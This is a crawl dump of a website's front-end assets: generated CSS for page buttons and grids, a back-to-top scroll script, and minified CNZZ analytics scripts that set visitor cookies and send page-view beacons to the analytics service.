20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-adb910b4:hover, a.gb-button-adb910b4:active, a.gb-button-adb910b4:focus{background-color:#222222;color:#ffffff;}a.gb-button-b7e9c9d0{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-b7e9c9d0:hover, a.gb-button-b7e9c9d0:active, a.gb-button-b7e9c9d0:focus{background-color:#222222;color:#ffffff;}a.gb-button-01c14442{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-01c14442:hover, a.gb-button-01c14442:active, a.gb-button-01c14442:focus{background-color:#222222;color:#ffffff;}a.gb-button-dbca122e{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-dbca122e:hover, a.gb-button-dbca122e:active, a.gb-button-dbca122e:focus{background-color:#222222;color:#ffffff;}a.gb-button-47e4b4d6{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-47e4b4d6:hover, a.gb-button-47e4b4d6:active, a.gb-button-47e4b4d6:focus{background-color:#222222;color:#ffffff;}a.gb-button-988afffb{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-988afffb:hover, a.gb-button-988afffb:active, a.gb-button-988afffb:focus{background-color:#222222;color:#ffffff;}a.gb-button-7ea74557{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-7ea74557:hover, a.gb-button-7ea74557:active, a.gb-button-7ea74557:focus{background-color:#222222;color:#ffffff;}a.gb-button-b4c49250{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-b4c49250:hover, a.gb-button-b4c49250:active, a.gb-button-b4c49250:focus{background-color:#222222;color:#ffffff;}a.gb-button-f4212483{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-f4212483:hover, a.gb-button-f4212483:active, a.gb-button-f4212483:focus{background-color:#222222;color:#ffffff;}a.gb-button-dccfe832{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-dccfe832:hover, a.gb-button-dccfe832:active, a.gb-button-dccfe832:focus{background-color:#222222;color:#ffffff;}a.gb-button-e5b9ad40{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-e5b9ad40:hover, a.gb-button-e5b9ad40:active, a.gb-button-e5b9ad40:focus{background-color:#222222;color:#ffffff;}a.gb-button-34751b46{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-34751b46:hover, a.gb-button-34751b46:active, a.gb-button-34751b46:focus{background-color:#222222;color:#ffffff;}a.gb-button-181eb2af{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-181eb2af:hover, a.gb-button-181eb2af:active, a.gb-button-181eb2af:focus{background-color:#222222;color:#ffffff;}a.gb-button-918ab3ac{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-918ab3ac:hover, a.gb-button-918ab3ac:active, a.gb-button-918ab3ac:focus{background-color:#222222;color:#ffffff;}a.gb-button-5679a773{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-5679a773:hover, a.gb-button-5679a773:active, a.gb-button-5679a773:focus{background-color:#222222;color:#ffffff;}a.gb-button-f44e2ce6{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-f44e2ce6:hover, a.gb-button-f44e2ce6:active, a.gb-button-f44e2ce6:focus{background-color:#222222;color:#ffffff;}a.gb-button-21fa35cd{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-21fa35cd:hover, a.gb-button-21fa35cd:active, a.gb-button-21fa35cd:focus{background-color:#222222;color:#ffffff;}a.gb-button-568a8a47{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-bottom:10px;border-radius:10px;background-color:#e2b100;color:#ffffff;text-decoration:none;}a.gb-button-568a8a47:hover, a.gb-button-568a8a47:active, a.gb-button-568a8a47:focus{background-color:#222222;color:#ffffff;}a.gb-button-da0c05af{display:inline-flex;justify-content:center;width:100%;padding:15px 20px;margin-top:10px;border-radius:10px;background-color:#db0202;color:#ffffff;text-decoration:none;}a.gb-button-da0c05af:hover, a.gb-button-da0c05af:active, a.gb-button-da0c05af:focus{background-color:#222222;color:#ffffff;}@media (max-width: 767px) {.gb-container-68c0c6e7{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-764b0dfb{width:100%;}.gb-grid-wrapper > .gb-grid-column-80992972{width:100%;}.gb-container-4ff00206{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-4ff00206{width:100%;}.gb-container-0211a648{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-00d8842d{width:100%;}.gb-grid-wrapper > .gb-grid-column-ced79652{width:100%;}.gb-container-b85c9df6{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-b85c9df6{width:100%;}.gb-container-cb3e8231{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-49b04b5d{width:100%;}.gb-grid-wrapper > .gb-grid-column-158138fa{width:100%;}.gb-container-c9684c6d{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-c9684c6d{width:100%;}.gb-container-70a0ae32{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-718cdea0{width:100%;}.gb-grid-wrapper > .gb-grid-column-6dcd56d5{width:100%;}.gb-container-a5e87b85{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-a5e87b85{width:100%;}.gb-container-6318edd7{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-d011d1b5{width:100%;}.gb-grid-wrapper > .gb-grid-column-2d500a25{width:100%;}.gb-container-aebe53f8{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-aebe53f8{width:100%;}.gb-container-301d373a{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-ddc7bf02{width:100%;}.gb-grid-wrapper > .gb-grid-column-96cc1af0{width:100%;}.gb-container-3dde0db4{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-3dde0db4{width:100%;}.gb-container-a8a0e434{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-9585bc5d{width:100%;}.gb-grid-wrapper > .gb-grid-column-e3db2e18{width:100%;}.gb-container-b20e7c71{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-b20e7c71{width:100%;}.gb-container-436ef990{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-3bfcce73{width:100%;}.gb-grid-wrapper > .gb-grid-column-0aa31a8c{width:100%;}.gb-container-07a3d908{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-07a3d908{width:100%;}.gb-container-52f4a015{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-7cb44507{width:100%;}.gb-grid-wrapper > .gb-grid-column-64006436{width:100%;}.gb-container-d5be11be{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-d5be11be{width:100%;}.gb-container-68bd81de{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-9a555483{width:100%;}.gb-grid-wrapper > .gb-grid-column-c7901891{width:100%;}.gb-container-9e34c5be{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-9e34c5be{width:100%;}.gb-container-252ac71b{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-c676ea80{width:100%;}.gb-grid-wrapper > .gb-grid-column-4e6bd558{width:100%;}.gb-container-8e36736c{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-8e36736c{width:100%;}.gb-container-8645e9e9{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-ac0a7c75{width:100%;}.gb-grid-wrapper > .gb-grid-column-d73e8132{width:100%;}.gb-container-5412af38{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-5412af38{width:100%;}.gb-container-75b03bf9{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-5869bf85{width:100%;}.gb-grid-wrapper > .gb-grid-column-5717ab3d{width:100%;}.gb-container-63dd469f{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-63dd469f{width:100%;}.gb-container-c49574cb{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-9c5323ff{width:100%;}.gb-grid-wrapper > .gb-grid-column-90967a1b{width:100%;}.gb-container-d693c874{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-d693c874{width:100%;}.gb-container-40a0f6a6{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-b0bd2508{width:100%;}.gb-grid-wrapper > .gb-grid-column-55b792c8{width:100%;}.gb-container-45a3423d{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-45a3423d{width:100%;}.gb-container-b59e6c8f{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-644961bd{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc581d1c{width:100%;}.gb-container-fc1e47d6{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-fc1e47d6{width:100%;}.gb-container-458dcc1e{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-e7fac1fa{width:100%;}.gb-grid-wrapper > .gb-grid-column-f15e1bf8{width:100%;}.gb-container-16b66418{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-16b66418{width:100%;}.gb-container-999b779c{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-69ef1c32{width:100%;}.gb-grid-wrapper > .gb-grid-column-228762b7{width:100%;}.gb-container-9b24c9d4{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-9b24c9d4{width:100%;}.gb-container-04ab27d3{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-703391bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-8c05d3a7{width:100%;}.gb-container-2995685b{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-2995685b{width:100%;}.gb-container-bd138d43{margin-top:20px;border-bottom-width:3px;}.gb-grid-wrapper > .gb-grid-column-9284f02e{width:100%;}.gb-grid-wrapper > .gb-grid-column-13d35e7c{width:100%;}.gb-container-3f1b5332{padding-right:0px;margin-right:5px;margin-left:5px;}.gb-grid-wrapper > .gb-grid-column-3f1b5332{width:100%;}a.gb-button-819b3587{width:40%;margin-right:10px;}a.gb-button-ead62b56{width:40%;margin-left:10px;}a.gb-button-470467a9{width:40%;margin-right:10px;}a.gb-button-c61af8b7{width:40%;margin-left:10px;}a.gb-button-fd3021c6{width:40%;margin-right:10px;}a.gb-button-d98117a0{width:40%;margin-left:10px;}a.gb-button-03f11814{width:40%;margin-right:10px;}a.gb-button-55071d79{width:40%;margin-left:10px;}a.gb-button-11f5226c{width:40%;margin-right:10px;}a.gb-button-bdd69c36{width:40%;margin-left:10px;}a.gb-button-a96475e7{width:40%;margin-right:10px;}a.gb-button-de0694df{width:40%;margin-left:10px;}a.gb-button-e6f70686{width:40%;margin-right:10px;}a.gb-button-9c5bce6c{width:40%;margin-left:10px;}a.gb-button-57081288{width:40%;margin-right:10px;}a.gb-button-bd508f0b{width:40%;margin-left:10px;}a.gb-button-462aff98{width:40%;margin-right:10px;}a.gb-button-1f9d2d43{width:40%;margin-left:10px;}a.gb-button-661777c6{width:40%;margin-right:10px;}a.gb-button-4f2e23e8{width:40%;margin-left:10px;}a.gb-button-1817d6cd{width:40%;margin-right:10px;}a.gb-button-adb910b4{width:40%;margin-left:10px;}a.gb-button-b7e9c9d0{width:40%;margin-right:10px;}a.gb-button-01c14442{width:40%;margin-left:10px;}a.gb-button-dbca122e{width:40%;margin-right:10px;}a.gb-button-47e4b4d6{width:40%;margin-left:10px;}a.gb-button-988afffb{width:40%;margin-right:10px;}a.gb-button-7ea74557{width:40%;margin-left:10px;}a.gb-button-b4c49250{width:40%;margin-right:10px;}a.gb-button-f4212483{width:40%;margin-left:10px;}a.gb-button-dccfe832{width:40%;margin-right:10px;}a.gb-button-e5b9ad40{width:40%;margin-left:10px;}a.gb-button-34751b46{width:40%;margin-right:10px;}a.gb-button-181eb2af{width:40%;margin-left:10px;}a.gb-button-918ab3ac{width:40%;margin-right:10px;}a.gb-button-5679a773{width:40%;margin-left:10px;}a.gb-button-f44e2ce6{width:40%;margin-right:10px;}a.gb-button-21fa35cd{width:40%;margin-left:10px;}a.gb-button-568a8a47{width:40%;margin-right:10px;}a.gb-button-da0c05af{width:40%;margin-left:10px;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}

--- FILE ---
content_type: application/javascript
request_url: https://www.100921.com/index_files/back-to-top.min.js
body_size: 556
content:
(() => { var c; "querySelector" in document && "addEventListener" in window && (c = document.querySelector(".generate-back-to-top")) && (window.addEventListener("scroll", function () { var e = window.pageYOffset, t = c.getAttribute("data-start-scroll"); t < e && c.classList.add("generate-back-to-top__show"), e < t && c.classList.remove("generate-back-to-top__show") }), c.addEventListener("click", function (e) { var t, o, n, a, r; e.preventDefault(), generatepressBackToTop.smooth ? (document.body, e = c.getAttribute("data-scroll-speed") || 400, t = window.pageYOffset, o = document.body.offsetTop, n = (o - t) / (e / 16), a = function () { window.pageYOffset <= (o || 0) && (clearInterval(r), document.activeElement.blur()) }, r = setInterval(function () { window.scrollBy(0, n), a() }, 16)) : window.scrollTo(0, 0) }, !1)) })();

--- FILE ---
content_type: application/javascript
request_url: https://www.100921.com/index_files/z.js
body_size: 3693
content:
!function () { var t, i = "http:" == function () { for (var t = document.getElementsByTagName("script"), i = 0, s = t.length; i < s; i++) { var e, h = t[i]; if (h.src && (e = /^(https?:)\/\/[\w\.\-]+\.cnzz\.com\//i.exec(h.src))) return e[1] } return window.location.protocol }() ? "http:" : "https:", s = document, e = window, h = encodeURIComponent, r = decodeURIComponent, n = unescape, c = escape, a = "navigator", o = "location", u = "screen", f = "cookie", _ = "createElement", v = "push", p = "join", d = "width", l = "height", y = "indexOf", g = "length", m = "split", z = "parentNode", w = "write", C = "getElementById", b = "toString", k = "call", D = "floor", j = "random", x = "onabort", S = "onload", A = "onerror", M = "getTime", U = "setTime", E = "toUTCString", I = i + "//c.cnzz.com/c.js", P = i + "//ca.cnzz.com", V = "userAgent", R = "1281388811", N = function (t, i) { try { Math.random() } catch (t) { } return !0 }, T = function () { this.t = R, this.i = "z", this.h = "", this.o = "", this.u = "", this._ = ((new Date).getTime() / 1e3).toFixed(0), this.v = "z3.cnzz.com", this.p = "", this.l = "CNZZDATA" + this.t, this.m = "_CNZZDbridge_" + this.t, this.C = "_cnzz_CV" + this.t, this.k = "CZ_UUID" + this.t, this.D = "UM_distinctid", this.j = "UM_BID", this.S = "1", this.A = {}, this.M = {}, this.U = [], this.init() }; T.prototype = { init: function () { try { this.I(), this.P(), this.V(), this.R(), this.N(), this.T(), this.Z(), this.B(), this.q(), this.L(), this.F(), this.H(), this.O(), this.Y(), this.$(), e[this.m] = e[this.m] || {}, this.G("_cnzz_CV") } catch (t) { N() } }, J: function () { }, P: function () { for (var t = document.getElementsByTagName("script"), i = new RegExp("^(https:|http:)?//.+\\.cnzz\\.com/[a-z0-9_]+\\.(php|js)\\?.*id=" + this.t, "i"), s = t.length - 1; s >= 0; s--) { var e = t[s]; e.src && i.test(e.src) && e.async && (this.S = "1") } }, K: function () { try { var t = this; e._czc = { push: function () { return t.W.apply(t, arguments) } } } catch (t) { N() } }, O: function () { try { var t = e._czc; if ("[object Array]" === {}[b][k](t)) for (var i = 0; i < t[g]; i++) { var s = t[i]; switch (s[0]) { case "_setAccount": e._cz_account = "[object String]" === {}[b][k](s[1]) ? s[1] : String(s[1]); break; case "_setAutoPageview": "boolean" == typeof s[1] && (e._cz_autoPageview = s[1]) } } } catch (t) { N() } }, $: function () { try { if (void 0 === e._cz_account || e._cz_account === this.t) { if (e._cz_account = this.t, "[object Array]" === {}[b][k](e._czc)) for (var t = e._czc, i = 0, s = t[g]; i < s; i++) { var h = t[i]; this.W(h) } this.K() } } catch (t) { N() } }, W: function (t) { try { if ("[object Array]" === {}[b][k](t)) switch (t[0]) { case "_trackPageview": if (t[1]) { if (this.M.X = i + "//" + e[o].host, "/" !== t[1].charAt(0) && (this.M.X += "/"), this.M.X += t[1], "" === t[2]) this.M.tt = ""; else if (t[2]) { var s = t[2]; "http" !== s.substr(0, 4) && (s = i + "//" + e[o].host, "/" !== t[2].charAt(0) && (s += "/"), s += t[2]), this.M.tt = s } this.it(), void 0 !== this.M.tt && delete this.M.tt, void 0 !== this.M.X && delete this.M.X } break; case "_trackEvent": var r = []; t[1] && t[2] && (r[v](h(t[1])), r[v](h(t[2])), r[v](t[3] ? h(t[3]) : ""), t[4] = parseFloat(t[4]), r[v](isNaN(t[4]) ? 0 : t[4]), r[v](t[5] ? h(t[5]) : ""), this.st = r[p]("|"), this.it(), delete this.st); break; case "_setCustomVar": if (t[g] >= 3) { if (!t[1] || !t[2]) return !1; var n, c = t[1], a = t[2], u = t[3] || 0, f = 0; for (var _ in this.M.et) f++; if (f >= 5) return !1; n = 0 == u ? "p" : -1 == u || -2 == u ? u : (new Date)[M]() + 1e3 * u, this.M.et[c] = {}, this.M.et[c].ht = a, this.M.et[c].rt = n, this.nt() } break; case "_deleteCustomVar": t[g] >= 2 && (c = t[1], this.M.et[c] && (delete this.M.et[c], this.nt())); break; case "_trackPageContent": t[1] && (this.ct = t[1], this.it(), delete this.ct); case "_trackPageAction": r = [], t[1] && t[2] && (r[v](h(t[1])), r[v](h(t[2])), this.ot = r[p]("|"), this.it(), delete this.ot); break; case "_setUUid": var d = t[1]; if (d[g] > 128) return !1; var l = new Date; l[U](l[M]() + 157248e5), this.ut(this.k, d, l) } } catch (t) { N() } }, Y: function () { try { var t, i = this.getACookie(this.C); if (this.M.et = {}, i) for (var s = i[m]("&"), e = 0; e < s[g]; e++)t = r(s[e])[m]("|"), this.M.et[r(t[0])] = {}, this.M.et[r(t[0])].ht = r(t[1]), this.M.et[r(t[0])].rt = r(t[2]) } catch (t) { N() } }, ft: function () { try { var t = (new Date)[M](); for (var i in this.M.et) "p" === this.M.et[i].rt ? this.M.et[i].rt = 0 : "-1" !== this.M.et[i].rt && t > this.M.et[i].rt && delete this.M.et[i]; this.nt() } catch (t) { N() } }, nt: function () { try { var t, i, e = []; for (var r in this.M.et) { var n = []; n[v](r), n[v](this.M.et[r].ht), n[v](this.M.et[r].rt), t = n[p]("|"), e[v](t) } if (0 === e.length) return !0; var c = new Date; c[U](c[M]() + 157248e5), i = this.C + "=", this.et = h(e[p]("&")), i += this.et, i += "; expires=" + c[E](), i += "; path=/", s[f] = i } catch (t) { N() } }, H: function () { try { return this._t = e[o].href } catch (t) { N() } }, B: function () { try { return this.M.vt = s.referrer || "" } catch (t) { N() } }, q: function () { try { return this.M.dt = e[a].systemLanguage || e[a].language, this.M.dt = this.M.dt.toLowerCase(), this.M.dt } catch (t) { N() } }, L: function () { try { return e[u][d] && e[u][l] ? this.M.lt = e[u][d] + "x" + e[u][l] : this.M.lt = "0x0", this.M.lt } catch (t) { N() } }, Z: function () { try { return this.M.yt = this.gt("ntime") || "none" } catch (t) { N() } }, N: function () { try { return this.M.zt = this.gt("cnzz_eid") || "none" } catch (t) { N() } }, wt: function () { try { var t = I + "?", i = []; i[v]("web_id=" + h(this.t)), this.h && i[v]("show=" + h(this.h)), this.u && i[v]("online=" + h(this.u)), this.o && i[v]("l=" + h(this.o)), this.i && i[v]("t=" + this.i), t += i[p]("&"), this.Ct(t, "utf-8") } catch (t) { N() } }, V: function () { try { return !1 === e[a].cookieEnabled ? this.M.bt = !1 : this.M.bt = !0 } catch (t) { N() } }, ut: function (t, i, e, r, n, c) { var a = h(t) + "=" + h(i); e instanceof Date && (a += "; expires=" + e.toGMTString()), r && (a += "; path=" + r), n && (a += "; domain=" + n), c && (a += "; secure"), s[f] = a }, getACookie: function (t) { try { t += "="; var i = s[f], e = i[y](t), h = ""; if (e > -1) { var n = i[y](";", e); -1 === n && (n = i[g]), h = r(i.substring(e + t[g], n)) } return h || "" } catch (t) { N() } }, G: function (t) { try { s[f] = t + "=; expires=" + new Date(0)[E]() + "; path=/" } catch (t) { N() } }, F: function () { try { var t = s.title; e._cz_loaded[this.t] > 1 && (t = "__cnzz,pv," + e._cz_loaded[this.t] + "__" + t), t.length > 40 && (t = t.substr(0, 40), t += "..."), this.M.kt = t } catch (t) { N() } }, I: function () { e._cz_loaded = e._cz_loaded || {}, e._cz_loaded[this.t] ? e._cz_loaded[this.t]++ : e._cz_loaded[this.t] = 1 }, Dt: function (t) { try { return "http" !== t.substr(0, 4) ? "" : new RegExp(i + "//.*?/", "i").exec(t) } catch (t) { N() } }, R: function () { try { this.l; var t = {}, i = this.getACookie(this.l); if (i[g] > 0) if (this.t > 1e8) { var s = i[m]("|"); t.cnzz_eid = r(s[0]), t.ntime = r(s[1]) } else { s = i[m]("&"); for (var e = 0, h = s[g]; e < h; e++) { var n = s[e][m]("="); t[r(n[0])] = r(n[1]) } } this.A = t } catch (t) { N() } }, jt: function () { try { var t = this.l + "=", i = [], e = new Date; if (e[U](e[M]() + 157248e5), this.t > 1e8) { if ("none" !== this.M.zt) i[v](h(this.M.zt)); else { var r = Math[D](2147483648 * Math[j]()) + "-" + this._ + "-" + this.Dt(this.B()); i[v](h(r)) } i[v](this._), i[g] > 0 ? (t += h(i[p]("|")), t += "; expires=" + e[E](), t += "; path=/") : t += "; expires=" + new Date(0)[E]() } else "none" !== this.M.zt ? i[v]("cnzz_eid=" + h(this.M.zt)) : (r = Math[D](2147483648 * Math[j]()) + "-" + this._ + "-" + this.Dt(this.B()), i[v]("cnzz_eid=" + h(r))), i[v]("ntime=" + this._), i[g] > 0 ? (t += h(i[p]("&")), t += "; expires=" + e[E](), t += "; path=/") : t += "; expires=" + new Date(0)[E](); s[f] = t } catch (t) { N() } }, gt: function (t) { try { return void 0 !== this.A[t] ? this.A[t] : null } catch (t) { N() } }, xt: function (t, i) { try { this.A[h(t)] = h(i) } catch (t) { N() } }, Ct: function (t, i, e) { try { if (i = i || "utf-8", "1" === this.S || "function" == typeof e) { var h = s[_]("script"); h.type = "text/javascript", h.async = !0, h.charset = i, h.onload = e, h.src = t; var r = s.getElementsByTagName("script")[0]; r[z] && r[z].insertBefore(h, r) } else s[w](n("%3Cscript src='" + t + "' charset='" + i + "' type='text/javascript'%3E%3C/script%3E")) } catch (t) { N() } }, createScriptIcon: function (t, i) { try { var e = s[C]("cnzz_stat_icon_" + this.t); if (e) { var h = s[_]("script"); h.type = "text/javascript", h.async = !0, h.charset = i, h.src = t, e.appendChild(h) } else "0" === this.S && s[w](n("%3Cscript src='" + t + "' charset='" + i + "' type='text/javascript'%3E%3C/script%3E")) } catch (t) { N() } }, createIcon: function (t) { try { for (var i = t[g], e = "", h = 0; h < i; h++)t[h] && (e += n(t[h])); var r = s[C]("cnzz_stat_icon_" + this.t); r ? r.innerHTML = e : "0" === this.S && s[w](e) } catch (t) { N() } }, it: function () { try { this.jt(), this.R(), this.N(), this.ft(); var t = this.getACookie(this.k), s = []; s[v]("id=" + h(this.t)), this.M.tt || "" === this.M.tt ? s[v]("r=" + h(this.M.tt)) : s[v]("r=" + h(this.M.vt)), s[v]("lg=" + h(this.M.dt)), s[v]("ntime=" + h(this.M.yt)), s[v]("cnzz_eid=" + h(this.M.zt)), s[v]("showp=" + h(this.M.lt)), this.M.X ? s[v]("p=" + h(this.M.X)) : "[object String]" === {}[b][k](this._t) && s[v]("p=" + h(this._t)), "[object String]" === {}[b][k](this.st) && s[v]("ei=" + h(this.st)), "[object String]" === {}[b][k](this.et) && s[v]("cv=" + this.et), "[object String]" === {}[b][k](this.ct) && s[v]("pc=" + h(this.ct)), "[object String]" === {}[b][k](this.ot) && s[v]("ai=" + this.ot), t && s[v]("uuid=" + h(t)), this.St && s[v]("eid=" + h(this.St)), s[v]("t=" + h(this.M.kt)), s[v]("umuuid=" + h(this.M.At)), s[v]("h=1"); var e = s[p]("&"); "[object String]" === {}[b][k](this.st) ? this.callRequest([i + "//ei.cnzz.com/stat.htm?" + e]) : this.ct || this.ot ? this.callRequest([P + "/stat.htm?" + e]) : (this.p && this.callRequest([i + "//" + this.p + "/stat.htm?" + e]), this.v && this.callRequest([i + "//" + this.v + "/stat.htm?" + e])) } catch (t) { N() } }, Mt: function (t) { return !(c(t)[y]("%u") < 0) }, Ut: (t = function () { for (var t = 1 * new Date, i = 0; t == 1 * new Date;)i++; return t.toString(16) + i.toString(16) }, function () { var i = (e[u][l] * e[u][d]).toString(16); return t() + "-" + Math.random().toString(16).replace(".", "") + "-" + function () { function t(t, i) { var s, e = 0; for (s = 0; s < i.length; s++)e |= r[s] << 8 * s; return t ^ e } var i, s, h = e[a][V], r = [], n = 0; for (i = 0; i < h.length; i++)s = h.charCodeAt(i), r.unshift(255 & s), r.length >= 4 && (n = t(n, r), r = []); return r.length > 0 && (n = t(n, r)), n.toString(16) }() + "-" + i + "-" + t() }), T: function () { try { return this.M.At = this.getACookie(this.D) || function (t) { var i = t.Ut(), s = new Date; s[U](s[M]() + 157248e5); var e, h = (e = document.location.hostname.match(/[a-z0-9][a-z0-9\-]+\.[a-z\.]{2,6}$/i)) ? e[0] : ""; return t.ut(t.D, i, s, "/", h), i }(this), this.M.At } catch (t) { N() } }, callRequest: function (t) { try { for (var i = t[g], s = null, h = 0; h < i; h++)if (t[h]) { if (e[a] && e[a].sendBeacon && e[a].sendBeacon(t[h])) return; s = "cnzz_image_" + Math[D](2147483648 * Math[j]()), e[s] = new Image, e[s].Et = s, e[s][S] = e[s][A] = e[s][x] = function () { try { this[S] = this[A] = this[x] = null, e[this.Et] = null } catch (t) { } }, e[s].src = t[h] + "&rnd=" + Math[D](2147483648 * Math[j]()) } } catch (t) { N() } } }; try { if ("1" == "0" && function () { try { return e[a] && e[a][V] && /(indexer|bot|scraper|Yahoo! Slurp|spider|crawl|archiver)/i.test(e[a][V]) } catch (t) { return !1 } }()) return !1; var Z = new T; e[Z.m].bobject = Z, !1 !== e._cz_autoPageview ? Z.it() : Z.jt(), T.prototype.getACookie = T.prototype.getACookie, T.prototype.callRequest = T.prototype.callRequest, T.prototype.createScriptIcon = T.prototype.createScriptIcon, T.prototype.createIcon = T.prototype.createIcon, Z.wt() } catch (t) { N() } }();

--- FILE ---
content_type: application/javascript
request_url: https://www.100921.com/index_files/c.js
body_size: 419
content:
!function () { var _ = "http:" == function () { for (var _ = document.getElementsByTagName("script"), t = 0, e = _.length; t < e; t++) { var n, i = _[t]; if (i.src && (n = /^(https?:)\/\/[\w\.\-]+\.cnzz\.com\//i.exec(i.src))) return n[1] } return window.location.protocol }() ? "http:" : "https:", t = encodeURIComponent, e = "1281388811", n = "", i = "", o = "z3.cnzz.com", c = "1", r = "text", a = "z", s = "&#31449;&#38271;&#32479;&#35745;", p = window["_CNZZDbridge_" + e].bobject, h = _ + "//online.cnzz.com/o.js", f = []; if (f.push("id=" + e), f.push("h=" + o), f.push("on=" + t(i)), f.push("s=" + t(n)), h += "?" + f.join("&"), c) if ("" !== i) p.createScriptIcon(h, "utf-8"); else { var w, z; if (z = "z" == a ? "https://www.cnzz.com/stat/website.php?web_id=" + e : "https://quanjing.cnzz.com", "pic" === r) w = "<a href='" + z + "' target=_blank title='" + s + "'><img border=0 hspace=0 vspace=0 src='" + (_ + "//icon.cnzz.com/img/" + n + ".gif") + "'></a>"; else w = "<a href='" + z + "' target=_blank title='" + s + "'>" + s + "</a>"; p.createIcon([w]) } }();